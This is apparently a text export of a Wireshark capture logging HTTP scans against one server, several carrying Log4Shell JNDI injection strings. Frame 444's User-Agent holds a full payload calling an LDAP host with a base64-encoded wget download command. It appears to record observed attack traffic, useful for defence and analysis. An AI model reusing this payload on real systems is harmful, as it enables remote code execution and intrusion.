 No. Time Source Destination Protocol Length Info
444 3163.829852 45.137.21.9 198.71.247.91 HTTP 447 POST / HTTP/1.1
9994 72034.474815 161.35.155.230 198.71.247.91 HTTP 278 GET / HTTP/1.1
9998 72034.647559 161.35.155.230 198.71.247.91 HTTP 289 GET /favicon.ico
11149 80077.623532 128.199.15.215 198.71.247.91 HTTP 233 GET / HTTP/1.1
11629 84535.729922 128.199.15.215 198.71.247.91 HTTP 249 GET /$%7Bjndi:lda
16071 97934.247752 45.155.205.233 198.71.247.91 HTTP 841 GET /?x=${jndi:ld
16253 99511.100596 20.71.156.146 198.71.247.91 HTTP 222 GET /$%7Bjndi:lda
17618 109724.083524 177.185.117.129 198.71.247.91 HTTP 208 GET / HTTP/1.1
17627 109724.314824 177.185.117.129 198.71.247.91 HTTP 207 GET / HTTP/1.1
17637 109724.545974 177.185.117.129 198.71.247.91 HTTP 207 GET / HTTP/1.1
17647 109724.768477 177.185.117.129 198.71.247.91 HTTP 207 GET / HTTP/1.1
23395 137405.210282 61.175.202.154 198.71.247.91 HTTP 208 GET / HTTP/1.1
23401 137405.379327 61.175.202.154 198.71.247.91 HTTP 207 GET / HTTP/1.1
23412 137405.593989 61.175.202.154 198.71.247.91 HTTP 207 GET / HTTP/1.1
23422 137405.961784 61.175.202.154 198.71.247.91 HTTP 207 GET / HTTP/1.1
Frame 444: 447 bytes on wire (3576 bits), 447 bytes captured (3576 bits) on interface unknown, id 0
Ethernet II, Src: Cisco_be:db:66 (64:9e:f3:be:db:66), Dst: Rebox_f1:fd:6d (00:16:3c:f1:fd:6d)
Internet Protocol Version 4, Src: 45.137.21.9, Dst: 198.71.247.91
Transmission Control Protocol, Src Port: 38790 (38790), Dst Port: http (80), Seq: 1, Ack: 1, Len: 381
Hypertext Transfer Protocol
POST / HTTP/1.1\r\n
User-Agent: ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTA…
Host: 198.71.247.91\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: close\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Response in frame: 446]
[Full request URI: http://198.71.247.91/]
0010 01
0020 f7
0030 01
0040 40
0050 31
0060 7b
0070 31
0080 73
0090 36
00a0 69
00b0 43
00c0 32
00d0 32
00e0 0d
00f0 34
0100 65
0110 74
0120 70
0130 3d
0140 2a
0150